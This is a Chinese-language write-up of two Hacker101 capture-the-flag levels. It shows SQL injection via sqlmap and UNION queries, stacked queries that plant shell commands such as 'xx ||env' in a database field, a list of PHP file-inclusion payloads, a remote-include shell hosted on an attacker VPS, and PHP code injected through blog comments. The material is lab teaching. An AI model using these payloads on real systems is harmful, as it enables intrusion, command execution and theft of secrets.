

hi!大家好,我又来啦,这次继续为大家带来Hacker101 CTF的writeup,接着上一篇的进度,这次和大家一起探讨第五题和第六题。

废话少说,上题!
第五题Photo Gallery
打开主页看见我们可爱的喵喵ヽ(=^・ω・^=)丿

然而最下面貌似有一张图片不可见,先不管它,常规思路,看下网页源码:
<!doctype html>
<html>
<head>
<title>Magical Image Gallery</title>
</head>
<body>
<h1>Magical Image Gallery</h1>
<h2>Kittens</h2>
<div><div><img src="fetch?id=1" width="266" height="150"><br>Utterly adorable</div><div><img src="fetch?id=2" width="266" height="150"><br>Purrfect</div><div><img src="fetch?id=3" width="266" height="150"><br>Invisible</div><i>Space used: 0 total</i></div>
</body>
</html>
从源码中可以看出来,猫的图片是通过”fetch?id=1”这种方式加载的,我们在浏览器中访问一下:http://xxxx/xxx/fetch?id=1,返回如下:

貌似返回了一张图片的内容,我们在linux
虚拟机中执行:curl http://xxxx/xxx/fetch?id=1 > 1.jpg

将这段信息保存为1.jpg,查看,可以看到这的确是第一张猫的照片。
我们再访问:http://xxxx/xxx/fetch?id=2,同样返回了第二张猫的照片内容,

我们尝试一下访问:http://xxx/xxx/fetch?id=2-1,注意仔细看,这次又返回了第一张照片的内容:

这说明“2-1”被解析了,那么id参数很可能传递到了后台脚本的数据库逻辑中,所以这里很可能有注入:

python sqlmapy.py -u http://xxxx/xxx/fetch?id=1
于是一顿操作,拿到两张表:
Table1:albums
| id | title |
|---|---|
| 1 | Kittens |
Table:photos
| id | title | parent | filename |
|---|---|---|---|
| 1 | Utterly adorable | 1 | files/adorable.jpg |
| 2 | Purrfect | 1 | files/purrfect.jpg |
| 3 | Invisible | 1 | f8f1e29a43623363a3f53cede84d8c845a1c58076bcbf668c5372b593b7ef71d |
然而并没有flag。。

好吧,虽然没有注出flag,但我们也不能放弃人生呀!(^∀^)
继续来看,注意到表photos中的filename存储了照片的路径,也就是说,后台处理逻辑通过我们url中传递的id参数,来从数据库中取出了照片文件的路径,然后读取文件内容返回给我们,我们有理由猜测后台的sql语句应该类似于:
select filename from photo where id=N;
既然这里存在sql漏洞,那么我们就可以利用这一点来控制sql的查询结果也就是filename,进而读取我们控制的filename,我们验证一下,先访问url:
http://xxxx/xxx/fetch?id=4

很好,就如数据库结果呈现的一样,表photos中id=4时没有对应记录,然后访问url:
http://xxxx/xxx/fetch?id=4 union select 'files/adorable.jpg' --

Perfect!虽然id=4没有记录,但我们通过union查询成功伪造了filename,使得后台程序读取了第一张照片,那么继续,试试任意文件读取的经典payload:
http://xxxx/xxx/fetch?id=4 union select '../../../../../../../etc/passwd' --
然后:

真是谜之结果,我想了一会,觉得可能是后台逻辑对读取路径有额外处理,也许将文件名中的..替换掉了?
我试了一下访问url
http://xxxx/xxx/fetch?id=4 union select 'files/ador..able.jpg' --

好吧,还真是,看来只能读当前目录及子目录了,看能不能读取主页代码,分别访问url:
http://xxxx/xxx/fetch?id=4 union select 'index.php' --
http://xxxx/xxx/fetch?id=4 union select 'index.jsp' --
http://xxxx/xxx/fetch?id=4 union select 'index.aspx' --
http://xxxx/xxx/fetch?id=4 union select 'index.html' --
均无功而返,无奈之下只好看hint:

好吧,我承认我读书少,uwsgi是个什么鬼?
百度了一下:
uWSGI是一个Web服务器,它实现了WSGI协议、uwsgi、http等协议。Nginx中HttpUwsgiModule的作用是与uWSGI服务器进行交换。WSGI是一种Web服务器网关接口。它是一个Web服务器(如nginx,uWSGI等服务器)与web应用(如用Flask框架写的程序)通信的一种规范。
好吧,应该就是个中间件吧,搜了一下它的部署,一般uwsgi-nginx-flask-docker这种架构部署完了web应用的目录结构是这样子的:
|____docker-compose.yaml
|____web
| |____Dockerfile
| |____entrypoint.sh
| |____start.sh
| |____app
| | |______init__.py
| | |____models.py
| | |____views.py
| | |____requirements.txt
| | |____utils.py
| | |____helper.py
| | |____settings.py
| | |____app.py
| | |____uwsgi.ini
|____README.md
docker-compose.yaml和web文件夹和最外层readme.md同目录
web下面:Dockerfile, entrypoint.sh, start.sh, app
app下面:app.py, uwsgi.ini, requirements.txt, models.py, views.py等
其中uwsgi.ini是uWSGI的配置文件,我们访问url:
http://xxxx/xxx/fetch?id=4 union select 'uwsgi.ini' --
读取了它的内容:
[uwsgi] module = main callable = app
依照uwsgi的参数定义
module = main
表示加载一个main.py这个模块,这应该是这个web应用的主要代码,我们继续读取main.py
http://xxxx/xxx/fetch?id=4 union select 'main.py' --

Perfect!读取到了main.py意味着我们的工作向前进了一大步,main.py的代码整理如下:
from flask import Flask, abort, redirect, request, Response
import base64, json, MySQLdb, os, re, subprocess
app = Flask(__name__)
home = '''
<!doctype html>
<html>
<head>
<title>Magical Image Gallery</title>
</head>
<body>
<h1>Magical Image Gallery</h1>
$ALBUMS$
</body>
</html>
'''
viewAlbum = '''
<!doctype html>
<html>
<head>
<title>$TITLE$ -- Magical Image Gallery</title>
</head>
<body>
<h1>$TITLE$</h1>
$GALLERY$
</body>
</html>
'''
def getDb():
return MySQLdb.connect(host="localhost", user="root", password="", db="level5")
def sanitize(data):
return data.replace('&', '&').replace('<', '<').replace('>', '>').replace('"', '"')
@app.route('/')
def index():
cur = getDb().cursor()
cur.execute('SELECT id, title FROM albums')
albums = list(cur.fetchall())
rep = ''
for id, title in albums:
rep += '<h2>%s</h2>n' % sanitize(title)
rep += '<div>'
cur.execute('SELECT id, title, filename FROM photos WHERE parent=%s LIMIT 3', (id, ))
fns = []
for pid, ptitle, pfn in cur.fetchall():
rep += '<div><img src="fetch?id=%i" width="266" height="150"><br>%s</div>' % (pid, sanitize(ptitle))
fns.append(pfn)
rep += '<i>Space used: ' + subprocess.check_output('du -ch %s || exit 0' % ' '.join('files/' + fn for fn in fns), shell=True, stderr=subprocess.STDOUT).strip().rsplit('n', 1)[-1] + '</i>'
rep += '</div>n'
return home.replace('$ALBUMS$', rep)
@app.route('/fetch')
def fetch():
cur = getDb().cursor()
if cur.execute('SELECT filename FROM photos WHERE id=%s' % request.args['id']) == 0:
abort(404)
# It's dangerous to go alone, take this:
# ^FLAG^276c9cab4db9a0f361be2059933e1238ddac12c6b3c3ce867e736068284e9036$FLAG$
return file('./%s' % cur.fetchone()[0].replace('..', ''), 'rb').read()
if __name__ == "__main__":
app.run(host='0.0.0.0', port=80)
注意里面有个flag,这算是出题人对我们目前进展的奖励吧( ̄∇ ̄)!
接下来审计main.py
注意到第53行,
rep += '<i>Space used: ' + subprocess.check_output('du -ch %s || exit 0' % ' '.join('files/' + fn for fn in fns), shell=True, stderr=subprocess.STDOUT).strip().rsplit('n', 1)[-1] + '</i>'
貌似可以进行命令注入,前提是如果我们能控制列表fns中的项fn,例如:
fns=["xx || ls"]
则可以执行系统命令ls,可以怎么控制fns呢,继续往前看:
cur.execute('SELECT id, title, filename FROM photos WHERE parent=%s LIMIT 3', (id, ))
fns = []
for pid, ptitle, pfn in cur.fetchall():
rep += '<div><img src="fetch?id=%i" width="266" height="150"><br>%s</div>' % (pid, sanitize(ptitle))
fns.append(pfn)
我们可以得知列表fns的项来自表photos中filename,而所以如果我们能够控制表photos中的filename就能最终进行代码注入,那么哪里可以进行控制表photos中的filename呢,我们来看59行开始的代码:
def fetch():
cur = getDb().cursor()
if cur.execute('SELECT filename FROM photos WHERE id=%s' % request.args['id']) == 0:
abort(404)
# It's dangerous to go alone, take this:
# ^FLAG^276c9cab4db9a0f361be2059933e1238ddac12c6b3c3ce867e736068284e9036$FLAG$
return file('./%s' % cur.fetchone()[0].replace('..', ''), 'rb').read()
注意这里就是sql注入点发生的位置,我们可以控制request.args[‘id’]达到控制sql过程,那么如果execute函数支持sql堆叠查询,我们不就可以控制表photos中的数据了么,我们先来测试一下吧,访问url:
http://xxxx/xxx/fetch?id=1;update photos set title='test' where id=1;commit;--
也就是让后台执行
cur.execute('SELECT filename FROM photos WHERE id=1;update photos set title='test' where id=1;commit;--')
然后访问主页:

可以看到title被成功的改了过来,说明execute函数是支持堆叠查询的,那么就可以构造payload的,假如我要最终执行的命令是ls:
那么53行就应该为:
rep += '<i>Space used: ' + subprocess.check_output('du -ch files/xx ||ls || exit 0', shell=True, stderr=subprocess.STDOUT).strip().rsplit('n', 1)[-1] + '</i>'
那么fns=["xx ||ls"]
所以filename="xx ||ls"
所以我们只要执行update photos set filename='xx ||ls' where id=1,并且删除另外表photos中另外两行delete from photos where id<>1,就能保证最终filename="xx ||ls",我们来实践一下:依次访问url:
http://xxxx/xxx/fetch?id=1;update photos set filename='xx ||ls' where id=1;commit;--http://xxxx/xxx/fetch?id=1;delete from photos where id<>1;commit;--
然后访问主页:
http://xxxx/xxx/

看,已经返回了结果,但为什么只有一项,原因在第53行
rep += '<i>Space used: ' + subprocess.check_output('du -ch %s || exit 0' % ' '.join('files/' + fn for fn in fns), shell=True, stderr=subprocess.STDOUT).strip().rsplit('n', 1)[-1] + '</i>'
结尾处的(...).strip().rsplit('n',1)[-1]使得结果只输出一行,怎么才能让结果全部输出呢,办法有多种,我用的是... | tr -t 'n' ':',先访问url:http://xxxx/xxx/fetch?id=1;update photos set filename="xx ||ls|tr -t 'n' ':'" where id=1;commit;--
再访问主页:

看都出来了吧,然而flag不在这里,我找了很久,最后发现flag居然在env环境变量里,
访问url:
http://xxxx/xxx/fetch?id=1;update photos set filename"xx ||env|tr -t 'n' ':'" where id=1;commit;--
然后访问主页:

Look!,3个flag全在这里了,其中一个我们已经提交过,剩下两种中的一个居然就是我们最初用sql注入跑出来的photos中id为3的filname的值,只不过要在两端分别加上“^FLAG^”与“$FLAG$”,好吧,

另外提一下我这里还尝试了bash反弹shell,然而并没有成功,我猜想这里的靶场环境可能不能外连,在后面的做题过程中我进一步确定了这一点,这是一个很重要的特性,有助于我们判断一些情况。
第六题Cody’s First Blog
开主页:

一个自写的blog应用,看主页的信息貌似与php和include有关,看来可能要用到文件包含漏洞。
常规思路,右键查看源代码:

主要标出的地方,有猫腻,访问一下:
http://xxxx/xxx/?page=admin.auth.inc

看吧,登入界面,我的测试思路有下面几种:
1.口令爆破
2.万能密码
3.post注入
但这里3种办法都测试了并没有结果,所以还是回到文件包含这个点上,我们访问这个url:
http://xxxx/xxx/?page=xxxx
看回显信息:

从错误信息我们可以得出以下结论:
1.?page=xxx是一个文件包含点
2.后台代码逻辑会在page参数后加”.php”后缀,也就是说?page=admin.auth.inc实际上包含的文件是admin.auth.inc.php
3.服务器上web应用的绝对路径为”/app/“
4.include_path参数设置表明优先从脚本当前目录开始查找被包含的文件
既然是文件包含,套路就很多了,首先要确定这是个本地包含漏洞还是远程包含漏洞,如果支持远程包含就很简单了,直接在你的vps上启动apache2,在web主目录下放上一个shell.php,里面内容:
<?php
echo <<<EOF
<?php phpinfo();?>
EOF;
?>
然后让web应用远程包含你的shell.php,注意这里”.php”自动会给我们加上,所以只要shell
http://xxxx/xxx/?page=http://yourvps/shell
就可以达到执行任意代码的效果,然而并没有效果:

另外向各位看官介绍一下新姿势SMB包含,与利用其他协议进行远程包含的不同的是,SMB包含不需要开启allow_url_fopen与allow_url_include,也就是说即使“allow_url_include”和“allow_url_fopen”都设置为“Off”,PHP也不会阻止加载SMB URL!!!
然而依旧没有效果,好吧,我进一步确定了靶机不能外连的事实,那么只能从本地包含上想办法了,列一下本地包含的payload清单:
?page=/etc/passwd
?page=/etc/passwd%00
?page=../../../../../../../../../etc/passwd
?page=../../../../../../../../../etc/passwd%00
?page=data:text/plain,<?php phpinfo();?>%00
?page=data:text/plain;base64,base64编码后的数据,注意payload不能以?>闭合???
?page=php://filter/read=convert.base64-encode/resource=example2.php%00
?page=php://filter/read=string.rot13/resource=example2.php%00
?page=zip://./shell.jpg%23shell.php //这个要能上传zip文件
?page=/var/log/httpd/access.log //日志包含
?page=../../../../../proc/self/environ
?page=../../../../../proc/self/environ%00
当然并非所有的payload都可以奏效,分别进行测试,注意当php版本小于5.3.4时,且magic_quote_gpc关闭,可以在文件名中使用%00进行截断,%00后的内容不会被识别,这可以用来绕过.php后缀,然而这里的php版本为5.5.9,所以%00截断可以放弃了:

也就是说我们无法绕过.php后缀,那么我们包含的文件必然是后缀是php的文件,所以只能从协议下手,然而貌似上面的payload中只有php伪协议可以满足后缀为php,于是我尝试了一下这个payload:
?page=php://filter/read=convert.base64-encode/resource=index
如果这个payload奏效了,那么访问主页将得到index.php的base64编码后的源码,然而并没有:

与之前进行http远程包含不同,这次没有报错,而是跳转到了主页,感觉很迷,
想了一会,难道后台代码在包含使用协议时只允许包含http?
测试验证:
访问http://xxxx/xxx/?page=http://test.com/test,反应如下:

http://xxxx/xxx/?page=xxx://test/test,反应如下:

又回到了主页,好吧,看来还真是设置了协议白名单,除了包含本地文件外,只能远程包含http协议的文件,但又不能访问其他ip,那么只剩下包含http://localhost/xxx.php这样的文件了,可以该怎么样利用呢,我们知道,在这个题中http://xxxx/xxx?page=http://localhost/xxx实际上是包含http://localhost/xxx.php的html输出(如果xxx.php被正常执行的话),这里实际上是个SSRF了。
如果我们能控制xxx.php的输出内容,那么我们就可以为所欲为了!
怎么控制呢,我们看看这个web应用还有没有其他可以利用的地方,注意看主页下方的评论区,我们来随便留条评论:

点击提交:

提示我们的评论已经提交,但是需要得到经过管理员的审核,看来还要找到管理界面来放行我们的评论啊!
最初从主页的html源码中我们已经得到了管理员登陆界面:

既然有admin.auth.inc.php,那么会不会有admin.inc.php呢,访问一下:

看来真的存在,但是却出了一些问题,猜想可能是数据库连接参数在其他文件中,所以单独访问才会出错,试试用包含的方式访问http://xxxx/xxx/?page=admin.inc:

Perfect!我们不仅看到了我们的评论内容,而且拿到了第一个flag,继续,这个页面有Approve Comment链接,这应该可以放行我们刚刚的评论内容,点击一下:

发现评论消失,应该是通过了,注意这里的url链接:http://xxxx/xxx/page=admin.inc&approve=2,这或许是个注入点,来到主页:

可以看到我们的评论出现在了最下方,这说明我们可以已经控制了http://xxxx/xxx/的html输入了,这不就满足了我们需要的攻击条件了吗?开始测试,
在评论区留下评论<?php phpinfo();?>:

提交,

看,一不小心又拿到了一个flag,这更肯定了我们的思路,访问url
http://xxxx/xxx/?page=admin.inc:

点击”Approve Comment”,回到主页:

右键查看源码:

看吧,在主页的html输出中已经有了我们的payload,然后包含:
http://xxxx/xxx?page=http://localhhost/index

Perfect!payload成功执行,愉快的开始下一步吧,不过这里在执行下一步之前要重启一下靶机环境,因为不重启环境的话第二条payload貌似无法执行,原因不明,重启后添加评论:
<?php echo file_get_contents('index.php');?>
点击”Approve Comment”,回到主页,访问
http://xxxx/xxx?page=http://localhhost/index
右键查看源码如下:
<!doctype html>
<html>
<head>
<title><br />
<b>Notice</b>: Undefined variable: title in <b>/app/index.php</b> on line <b>27</b><br />
-- Cody's First Blog</title>
</head>
<body>
<h1><br />
<b>Notice</b>: Undefined variable: title in <b>/app/index.php</b> on line <b>30</b><br />
</h1>
<!doctype html>
<html>
<head>
<title>Home -- Cody's First Blog</title>
</head>
<body>
<h1>Home</h1>
<p>Welcome to my blog! I'm excited to share my thoughts with the world. I have many important and controversial positions, which I hope to get across here.</p>
<h2>September 1, 2018 -- First</h2>
<p>First post! I built this blog engine around one basic concept: PHP doesn't need a template language because it <i>is</i> a template language. This server can't talk to the outside world and nobody but me can upload files, so there's no risk in just using include().</p>
<p>Stick around for a while and comment as much as you want; all thoughts are welcome!</p>
<br>
<br>
<hr>
<h3>Comments</h3>
<!--<a href="?page=admin.auth.inc">Admin login</a>-->
<h4>Add comment:</h4>
<form method="POST">
<textarea rows="4" cols="60" name="body"></textarea><br>
<input type="submit" value="Submit">
</form>
<hr>
<p><?php
// ^FLAG^9cb36aef07ef970e8c8882b3d33065e48b3ced88419b2c6c62c14640e6de33ee$FLAG$
mysql_connect("localhost", "root", "");
mysql_select_db("level4");
